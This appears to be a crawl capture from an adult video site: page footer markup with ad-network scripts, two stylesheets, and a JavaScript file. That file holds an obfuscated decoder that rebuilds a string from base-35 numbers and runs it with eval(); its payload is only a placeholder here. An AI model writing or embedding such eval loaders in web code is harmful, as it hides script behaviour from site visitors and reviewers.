<iframe class="na" frameborder="0" scrolling="no" width="300" height="250" sandbox="allow-scripts allow-popups allow-forms allow-same-origin" loading="lazy" src="//go.showmeyouradsnow.com/api/spots/17393?p=1&s1=%subid1%&kw="></iframe>

                    </div>
                    
                </div>
                
            </div>
            
            <div class="footer-row">
                
                <div class="wrapper-row">
                    
                    <p>2021 &copy; <span>ArabSex.club</span>. All models were 18 years of age or older at the time of depiction. Arab Sex has a zero-tolerance policy against illegal pornography. This site is rated with RTA label. Parents, you can easily block access to this site. </p>
                    
                    
                    <ul>
                            <li><a href="#" target="_blank"></a></li>
                            <li><a href="#" target="_blank"></a></li>
                    </ul>
                        
                </div>
                
            </div>
            
        </div>
        
		<div id="scroll-top" title="Scroll to Top">
		    <i class="la la-chevron-up"></i>
	    </div>
 
  <script>
   window.asgvastcnf = {
     spotUrl: "//go.showmeyouradsnow.com/api/spots/234621",
     height: {
       mobile: 113,
       desktop: '25%'
     },
     width: {
       mobile: 200,
       desktop: '22%'
     }
   }
 </script>
<script type="text/javascript" src="//go.showmeyouradsnow.com/vast-im.js"></script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"99b7df1698114504adcc6fb1004d9fab","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
    <link rel="preconnect" href="https://fonts.googleapis.com">
    <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
    <link href="https://fonts.googleapis.com/css2?family=Inter:wght@400;700&display=swap" rel="stylesheet">
    <link href="/font/css/line-awesome.min.css" rel="stylesheet">
</html>




--- FILE ---
content_type: text/css
request_url: https://arabsex.club/css/styles.css
body_size: 3114
content:
body
{ background-color: rgb(30,30,30); }

.header-row, .search-row, .search-text, .menu-list-row, ul.video-categories li a, .hvbars-row, .thumb-col-img, .categories-row, .desc-row, .avbar-row, .avbar-col, .video-wrap, .pages-row a:hover, .pages-row a.active, .pages-row li.active a, .sort-row a:hover, .sort-row a.active, .sort-row li.active a, .footer-row
{ background-color: rgb(25,25,25); }

.logo::after
{ border-right-color: rgb(25,25,25); }

img, .thumb-col-img-inn, .hvbar-col, .searches-row a, .traders-row a, .footer-row a
{ background-color: rgb(40,40,40); }

.header-row, .search-row, .search-text, .hvbars-row, .menu-list-row, .thumb-col-cat ul.thumb-info, .searches-row a, ul.video-categories li a, .thumb-col-img, .sort-row, .pages-row, .categories-row a span.cat-total, .categories-row, .traders-row a, .desc-row, .avbar-row, .avbar-col, .footer-row, .footer-row a, .video-wrap, .video-info-row
{ border-color: rgb(60,60,60); }

.thumb-col a:hover .thumb-col-img, .thumb-col-cat:hover ul.thumb-info, ul.video-categories li a:hover, .pages-row a:hover, .pages-row a.active, .pages-row li.active a, .sort-row a:hover, .sort-row a.active, .sort-row li.active a, .categories-row a:hover span.cat-total, .traders-row a:hover, .footer-row a:hover
{ border-color: rgb(100,100,100); }

body, .categories-row a span.cat-total, .categories-row a span.cat-total i, .traders-row a i
{ color: rgb(150,150,150); }

a:hover, .thumb-like, ul.video-categories li i, .traders-row a:hover i, .video-like a, .timer span, .b-search:hover, .b-menu:hover, .b-search.active, .b-menu.active, .menu-list-row a.active, .menu-list-row li.active a, .sort-row i, .sort-row a.active, .sort-row li.active a, .pages-row a.active, .pages-row li.active a, .searches-row i, .categories-row a i
{ color: rgb(157,203,244); }

.thumb-like, .searches-row li.searches-label, .searches-row a:hover
{ border-color: rgb(157,203,244); }

.search-row button, #scroll-top, .logo a span, .searches-row a:hover
{ background-color: rgb(157,203,244); color: rgb(255,255,255); }

.video-like a:hover
{ color: rgb(215,100,110); }

a, .logo a, .b-search, .b-menu, .search-row input::placeholder, .search-row input, .thumb-col-inn:hover, .categories-row a:hover span.cat-total, .categories-row a:hover span.cat-total i, .footer-row span, .video-info-row li i
{ color: rgb(240,240,240); }

.logo a, .header-row::after
{ background-color: rgb(60,60,60); }

.logo::after
{ border-bottom-color: rgb(60,60,60); }


body,html,div,p,a,ul,li,input,button,form,textarea,span,img,h1,h2,h3 { margin: 0; padding: 0; }

div, ul, li, a, span, p { overflow: hidden; }

body, input { font-family: 'Inter', sans-serif; }

li { list-style-type: none; }

img { display: block; }

a { text-decoration: none; }

i { text-rendering: optimizeLegibility !important; }

h1, h2 { font-weight: normal; text-transform: uppercase; }
h1 { font-size: 22px; line-height: 24px; margin: 20px 5px 0 5px; }
h2 { margin: 40px 5px 0 5px; font-size: 20px; line-height: 22px; }

.wrapper-row { margin: 0 auto; width: 98%; max-width: 1020px; }

.header-row { z-index: 1000; position: relative; border-bottom-style: solid; border-bottom-width: 2px; overflow: visible; min-height: 50px; }
.header-row .wrapper-row { overflow: visible; position: relative; width: 100%; }

.header-row::after { display: none; z-index: 500; content: ''; position: absolute; top: 0; left: 0; width: 50%; height: 50px; }

.logo { z-index: 1000; position: relative; float: left; overflow: visible; margin-right: 20px; }
.logo a { display: block; padding: 0 10px; font-size: 20px; height: 50px; line-height: 52px; text-transform: uppercase; font-weight: bold; }
.logo a span { border-radius: 6px; padding: 0 8px; margin: 0 5px; }
.logo::after { content: ''; position: absolute; top: 0; right: -20px; width: 0; height: 0; border-bottom-width: 50px; border-bottom-style: solid; border-right-width: 20px; border-right-style: solid; }

.b-search, .b-menu { z-index: 1000; position: relative; font-weight: bold; float: right; width: 30px; height: 30px; line-height: 30px; margin: 10px 5px 0 5px; cursor: pointer; text-align: center; }
.b-search i, .b-menu i { font-size: 29px; display: block; height: inherit; line-height: inherit; }
.b-search i { font-size: 24px; }

.search-row { display: none; box-shadow: 0 5px 15px -10px rgb(0,0,0); border-width: 2px; border-style: solid; position: absolute; top: 50px; right: 0; left: 0; padding: 15px; }
.search-row form { position: relative; overflow: hidden; }
.search-text { border-style: solid; border-width: 1px; height: 38px; line-height: 38px; border-radius: 6px; padding: 0 15px; margin-right: 44px; }
.search-row input { width: 100%; height: inherit; line-height: normal; font-size: 14px; background: none; border: 0 none; outline: 0 none; }
.search-row button { width: 40px; height: 40px; border-radius: 6px; line-height: normal; font-size: 18px; border: 0 none; position: absolute; top: 0; right: 0; cursor: pointer; outline: 0 none; }

.menu-list-row { display: none; border-width: 2px; border-style: solid; box-shadow: -5px 5px 15px -7px rgb(0,0,0); position: absolute; top: 50px; right: 0; min-width: 200px; z-index: 10000; }
.menu-list-row ul { padding-bottom: 10px; }
.menu-list-row li { margin-top: 10px; }
.menu-list-row a { display: block; height: 45px; line-height: 45px; font-size: 14px; font-weight: bold; padding: 0 20px; }
.menu-list-row i { display: block; float: left; margin-right: 5px; height: inherit; line-height: inherit; font-size: 22px; }

.main-wrapper-row { clear: both; }

.searches-row { height: 30px; margin: 10px 0 0 5px; }
.searches-row li { float: left; margin-right: 5px; }
.searches-row a { border-width: 1px; border-style: solid; display: block; line-height: 28px; height: 28px; padding: 0 5px; font-size: 14px; }
.searches-row i { display: block; font-size: 30px; height: 30px; line-height: 30px; }
.searches-row li.searches-label { border-left-style: solid; border-left-width: 2px; padding-left: 3px; }

.sort-row { border-top-width: 2px; border-top-style: solid; border-bottom-width: 2px; border-bottom-style: solid; margin: 10px 5px 0 5px; padding-bottom: 10px; }
.sort-row ul { float: left; margin: 5px 20px 0 0; }
.sort-row li { float: left; margin: 5px 2px 0 0; }
.sort-row a, .sort-row span { border-width: 1px; border-style: solid; border-color: transparent; padding: 0 5px; height: 28px; line-height: 28px; font-size: 14px; display: block; }
.sort-row i { display: block; float: left; height: 28px; line-height: 28px; font-size: 24px; }
.sort-row span { display: none; padding: 0; }

.thumb-col-inn { margin: 10px 5px 0 5px; text-align: center; }
.thumb-col a { display: block; }
.thumb-col-img { border-width: 2px; border-style: solid; padding: 3px; }
.thumb-col-img-inn { padding-bottom: 75%; position: relative; }
.thumb-col-img-inn img { position: absolute; top: 0; left: 0; width: 100%; height: 100%; }
.thumb-col p { font-size: 14px; display: block; margin-top: 5px; line-height: 25px; height: 25px; font-weight: bold; }
.thumb-col ul.thumb-info { height: 25px; font-size: 0; }
.thumb-col ul.thumb-info li { display: inline-block; vertical-align: top; margin: 0 5px; font-size: 12px; height: 25px; line-height: 25px; }
.thumb-col ul.thumb-info li i { float: left; margin-right: 3px; height: inherit; line-height: inherit; font-size: 16px; }

.thumb-like { border-top-width: 2px; border-top-style: solid; display: inline-block; vertical-align: top; min-width: 40%; margin-top: 8px; height: 30px; line-height: 30px; font-size: 14px; }
.thumb-like i { display: inline-block; vertical-align: top; height: inherit; line-height: inherit; font-size: 18px; }

.thumb-col-cat p { text-transform: uppercase; }
.thumb-col-cat ul.thumb-info { display: inline-block; vertical-align: top; min-width: 40%; border-top-width: 2px; border-top-style: solid; }

.pages-row { margin: 20px 5px 0 5px; border-top-width: 2px; border-top-style: solid; border-bottom-width: 2px; border-bottom-style: solid; padding: 5px 0 10px 0; font-size: 0; text-align: center; }
.pages-row li { display: inline-block; vertical-align: top; margin: 5px 5px 0 5px; }
.pages-row a, .pages-row span { border-width: 1px; border-style: solid; border-color: transparent; display: block; height: 40px; line-height: 40px; min-width: 30px; padding: 0 5px; font-size: 14px; }
.pages-row li i { display: block; height: inherit; line-height: inherit; font-size: 22px; }

.categories-row { border-width: 2px; border-style: solid; margin: 15px 5px 0 5px; padding: 0 5px 40px 5px; font-size: 0; }
.categories-row li { page-break-inside: avoid; break-inside: avoid; display: inline-block; vertical-align: top; width: 100%; }
.categories-row div { padding: 40px 5px 0 5px; }
.categories-row a { display: block; height: 62px; font-size: 14px; text-align: center; }
.categories-row a span { display: block; height: 30px; line-height: 30px; font-weight: bold; text-transform: uppercase; }
.categories-row a span.cat-total { border-top-width: 2px; border-top-style: solid; font-size: 12px; display: inline-block; vertical-align: top; min-width: 40%; font-weight: normal; position: relative; overflow: visible; }
.categories-row i { display: inline-block; vertical-align: top; margin-right: 1px; height: inherit; line-height: inherit; font-size: 24px; }
.categories-row a span.cat-total i { font-size: inherit; }

.traders-row { font-size: 0; padding-top: 5px; }
.traders-row li { page-break-inside: avoid; break-inside: avoid; display: inline-block; vertical-align: top; width: 100%; }
.traders-row div { padding: 10px 5px 0 5px; }
.traders-row a { border-width: 1px; border-style: solid; display: block; height: 40px; line-height: 40px; font-size: 14px; padding: 0 10px; }
.traders-row i { float: left; display: block; margin-right: 3px; height: inherit; line-height: inherit; font-size: 22px; }

.desc-row { border-width: 2px; border-style: solid; padding: 10px 20px 20px 20px; text-align: justify; font-size: 14px; line-height: 20px; margin: 10px 5px 0 5px; }
.desc-row p { margin-top: 10px; }

.avbar-row { border-width: 2px; border-style: solid; margin: 15px 5px 0 5px; padding-bottom: 10px; font-size: 0; text-align: center; }
.avbar-col { margin: 10px 5px 0 5px; width: 300px; height: 250px; display: inline-block; vertical-align: top; }
.avbar-col-2, .avbar-col-3, .avbar-col-4, .avbar-col-5 { display: none; }

.video-wrapper-row { margin: 10px 5px 0 5px; }

.video-inner { display: table; width: 100%; }

.video-wrap { border-width: 2px; border-style: solid; padding: 3px; } 

.video { background-color: rgb(0,0,0); position: relative; padding-bottom: 56.25%; }
.video iframe, .video video, .video source, .video object, .video embed, .video .fluid_video_wrapper { position: absolute !important; top: 0 !important; left: 0 !important; width: 100% !important; height: 100% !important; }
.video div { overflow: visible; }

.video-info-row { border-top-width: 2px; border-top-style: solid; border-bottom-width: 2px; border-bottom-style: solid; margin-top: 10px; padding: 5px 0 15px 0; }

.video-like { float: left; margin: 10px 20px 0 0; }
.video-like a { cursor: pointer; font-weight: bold; font-size: 14px; height: 30px; line-height: 30px; display: block; }
.video-like a i { display: block; float: left; margin-right: 7px; font-size: 30px; height: inherit; line-height: inherit; }

.video-info-row ul { float: left; margin: 5px 20px 0 0; }
.video-info-row li { float: left; margin: 5px 20px 0 0; font-size: 14px; height: 30px; line-height: 30px; }
.video-info-row li i { display: block; float: left; margin-right: 3px; height: inherit; line-height: inherit; font-size: 24px; }

ul.video-categories li { margin-right: 5px; }
ul.video-categories li a { font-weight: bold; display: block; padding: 0 8px; border-width: 1px; border-style: solid; height: 28px; line-height: 28px; }

.on-player-box { display: none; background-color: rgba(0,0,0,0.5); text-shadow: 1px 1px 0 rgba(0,0,0,0.4); position: absolute; top: 0; left: 0; width: 100%; height: 100%; z-index: 5000; text-align: center; }
.on-player { background-color: rgba(0,0,0,0.5); box-shadow: 0 0 15px -3px rgba(0,0,0,0.5); position: absolute; top: 50%; left: 50%; width: 300px; height: 250px; z-index: 5500; margin: -125px 0 0 -150px; }
.close, .bot-close { background-color: rgba(0,0,0,0.7); color: rgb(255,255,255); position: absolute; cursor: pointer; display: none; }
.close:hover, .bot-close:hover { background-color: rgba(0,0,0,0.8); }
.on-player-sp { width: 300px; height: 250px; }
.on-player-sp iframe { width: 300px !important; height: 250px !important; position: static !important; }
.close { font-family: Arial, sans-serif; width: 34px; font-size: 18px; top: 4px; right: 4px; height: 34px; line-height: 34px; }
.bot-close { left: 4px; right: 4px; bottom: 4px; font-size: 14px; overflow: hidden; height: 34px; line-height: 34px; }
.timer { background-color: rgba(0,0,0,0.7); color: rgb(255,255,255); position: absolute; left: 4px; right: 4px; bottom: 4px; font-size: 14px; overflow: hidden; height: 34px; line-height: 34px; }
.timer span { font-weight: bold; margin: 0 2px; }

.hvbars-row { text-align: center; font-size: 0; padding-bottom: 10px; border-width: 2px; border-style: solid; }
.hvbar-col { display: inline-block; vertical-align: top; margin: 10px 5px 0 5px; width: 300px; height: 250px; }
.hvbar-col-2, .hvbar-col-3, .hvbar-col-4 { display: none; }

.footer-row { margin-top: 20px; border-top-width: 2px; border-top-style: solid; font-size: 14px; line-height: 20px; text-align: center; padding: 10px 0 20px 0; }
.footer-row p { margin: 10px 10px 0 10px; }
.footer-row ul { font-size: 0; }
.footer-row li { display: inline-block; vertical-align: top; margin: 10px 5px 0 5px; }
.footer-row a { border-width: 1px; border-style: solid; font-size: 14px; display: inline-block; height: 28px; line-height: 28px; padding: 0 8px; }

#scroll-top { border-radius: 6px; opacity: 0.9; position: fixed; z-index: 20000; right: 9px; bottom: 9px; cursor: pointer; display: none; width: 50px; height: 50px; line-height: 50px; font-size: 24px; text-align: center; }
#scroll-top:hover { opacity: 1; }
#scroll-top i { display: block; height: inherit; line-height: inherit; }

@media all and (min-width:380px) {
    .thumb-col { float: left; width: 50%; }
}

@media all and (min-width:400px) {
    .logo a { font-size: 22px; }
}

@media all and (min-width:500px) {
    .categories-row ul, .traders-row ul { column-count: 2; -moz-column-count: 2; -webkit-column-count: 2; }
    .on-player-box { display: block; }
}

@media all and (min-width:640px) {
    .logo a { font-size: 26px; }
    .header-row::after { display: block; }
    .b-search { display: none; }
    .search-row { display: block !important; position: relative; z-index: 1000; top: 0; left: auto; box-shadow: none; border: 0 none; padding: 5px 5px 5px 10px; clear: none; }
    .searches-row a { padding: 0 10px; }
}

@media all and (min-width:680px) {
    .thumb-col { width: 33.3333%; }
    .avbar-col-2, .hvbar-col-2 { display: inline-block; }
    .categories-row ul, .traders-row ul { column-count: 3; -moz-column-count: 3; -webkit-column-count: 3; }
}

@media all and (min-width:800px) {
    .sort-row ul { margin-right: 40px; }
    .sort-row li { margin-right: 5px; }
    .sort-row a { padding: 0 10px; }
}

@media all and (min-width:950px) {
    .categories-row ul, .traders-row ul { column-count: 4; -moz-column-count: 4; -webkit-column-count: 4; }
}

@media all and (min-width:950px) {
    .avbar-col-3 { display: inline-block; }
}

@media all and (min-width:1040px) {
    .wrapper-row, .header-row .wrapper-row { max-width: 100%; width: 1020px; }
    .logo { margin: 0 20px 0 5px; }
    .logo a { padding: 0 15px 0 0; }
    .search-row { padding: 5px 5px 5px 20px; }
    .b-menu { display: none; }
    .menu-list-row { display: block !important; position: relative; z-index: 1000; float: left; top: 0; box-shadow: none; border: 0 none; padding-left: 20px; }
    .menu-list-row ul { padding: 0; }
    .menu-list-row li { float: left; margin: 0 30px 0 0; }
    .menu-list-row a { height: 50px; line-height: 50px; padding: 0; }
    .sort-row i { margin-right: 5px; }
    .sort-row span { display: block; float: left; }
    .sort-row a { padding: 0 7px; }
    .thumb-col { width: 340px; }
    .thumb-col p { font-size: 15px; line-height: 30px; height: 30px; }
    .thumb-col ul.thumb-info { height: 30px; }
    .thumb-col ul.thumb-info li { font-size: 14px; height: 30px; line-height: 30px; margin: 0 10px; }
    .thumb-col ul.thumb-info li i { font-size: 18px; }
    .thumb-like { height: 38px; line-height: 38px; font-size: 16px; }
    .thumb-like i { font-size: 22px; }
    .avbar-row { border: 0 none; background: none; margin: 10px 0 0 0; }
    .avbar-col { float: left; border-width: 2px; border-style: solid; padding: 13px; width: 300px; height: 250px; }
    h1 { font-size: 24px; line-height: 26px; }
    h2 { font-size: 22px; line-height: 24px; }
    .traders-row a { height: 45px; line-height: 45px; }
    #scroll-top { width: 60px; height: 60px; line-height: 60px; font-size: 28px; }
    .video-col { display: table-cell; vertical-align: top; padding-right: 20px; }
    .hvbars-row { display: table-cell; vertical-align: top; width: 320px; }
    .video-like, .video-info-row ul { margin-right: 40px; }
    ul.video-categories li a { padding: 0 10px; }
    .categories-row a { font-size: 16px; }
}

@media all and (min-width:1380px) {
    .wrapper-row, .header-row .wrapper-row { width: 1360px; }
    .header-row, .header-row::after { height: 60px; }
    .logo a { height: 60px; line-height: 62px; font-size: 28px; padding-right: 20px; }
    .logo::after { border-bottom-width: 60px; }
    .menu-list-row { padding-left: 40px; }
    .menu-list-row li { margin-right: 40px; }
    .menu-list-row a { height: 60px; line-height: 60px; font-size: 15px; }
    .search-row { padding: 10px 5px 10px 40px; }
    .search-row input { font-size: 15px; }
    .sort-row a { padding: 0 10px; }
    .searches-row { height: 32px; }
    .searches-row a { line-height: 30px; height: 30px; }
    .searches-row i { height: 30px; line-height: 30px; }
    h1 { font-size: 26px; line-height: 28px; }
    h2 { font-size: 24px; line-height: 26px; }
    .avbar-col-4 { display: inline-block; }
    .pages-row { padding: 10px 0 15px 0; }
    .categories-row ul, .traders-row ul { column-count: 5; -moz-column-count: 5; -webkit-column-count: 5; }
}

@media all and (min-width:1720px) {
    .wrapper-row, .header-row .wrapper-row { width: 1700px; }
    .categories-row ul, .traders-row ul { column-count: 6; -moz-column-count: 6; -webkit-column-count: 6; }
    h1 { font-size: 28px; line-height: 30px; }
    h2 { font-size: 26px; line-height: 28px; }
    .avbar-col-5 { display: inline-block; }
    .hvbar-col-3 { display: inline-block; }
}

--- FILE ---
content_type: text/css
request_url: https://arabsex.club/videojscss/my-style-video-js.css
body_size: 238
content:
.video-js .vjs-menu-button-inline.vjs-slider-active,.video-js .vjs-menu-button-inline:focus,.video-js .vjs-menu-button-inline:hover,.video-js.vjs-no-flex .vjs-menu-button-inline{width:10em}.video-js .vjs-controls-disabled .vjs-big-play-button{display:none!important}.video-js .vjs-control{width:3em}.video-js .vjs-menu-button-inline:before{width:1.5em}.vjs-menu-button-inline .vjs-menu{left:3em}.video-js .vjs-load-progress div,.vjs-seeking .vjs-big-play-button,.vjs-waiting .vjs-big-play-button{display:none!important}.video-js .vjs-mouse-display:after,.video-js .vjs-play-progress:after{padding:0 .4em .3em}.video-js.vjs-ended .vjs-loading-spinner{display:none}.video-js.vjs-ended .vjs-big-play-button{display:block!important}.video-js.vjs-paused .vjs-big-play-button,.vjs-paused.vjs-has-started.video-js .vjs-big-play-button,video-js.vjs-ended .vjs-big-play-button{display:block}.video-js .vjs-big-play-button{top:50%;left:50%;background-color:rgba(0,0,0,.35);font-size:3.5em;border-radius:50%}.video-js .vjs-big-play-button:active,.video-js .vjs-big-play-button:focus,.video-js:hover .vjs-big-play-button{background-color:rgba(64,123,183,.35)}.video-js .vjs-loading-spinner{border-color:rgba(255,255,255,.7)}.video-js .vjs-control-bar2{background-color:transparent}.video-js .vjs-control-bar{background-color:rgba(0,0,0,0.1)!important;color:#fff;font-size:18px}.video-js .vjs-play-progress,.video-js .vjs-volume-level{background-color:#2483d5}.video-js .vjs-big-play-button{height:2em!important;width:2em!important;line-height:1.9em!important;margin-top:-1em!important;margin-left:-1em;border-width:3px}.video-js .vjs-big-play-button:before,.video-js .vjs-icon-play:before{font-size:50px}.video-js .vjs-progress-holder{font-size:1.7em;border-radius:10px}.video-js .vjs-progress-holder .vjs-load-progress,.video-js .vjs-progress-holder .vjs-load-progress div,.video-js .vjs-progress-holder .vjs-play-progress,.video-js .vjs-slider,.vjs-volume-level{border-radius:10px}.video-js .vjs-load-progress{background:rgba(255,255,255,.5)}.my-player-dimensions.vjs-fluid {padding-top: 56.25%!important;}


--- FILE ---
content_type: application/x-javascript
request_url: https://arabsex.club/js/u3Nk4qtKwLR8TNXl.js
body_size: 21705
content:
function hueugehgnu(vmycq){var blvjpqvot='Z';var qrjxqrn='A';var gyiqejxah=[];var pwihp=new RegExp('['+qrjxqrn+'-'+blvjpqvot+']');var ecinesteic=vmycq.split(pwihp);for(var i=0;i<ecinesteic.length;i++){gyiqejxah.push(String.fromCharCode(parseInt(ecinesteic[i],35)/(85)));}eval(gyiqejxah.splice(1,gyiqejxah.length).join(''));}hueugehgnu('[base64]'); 
     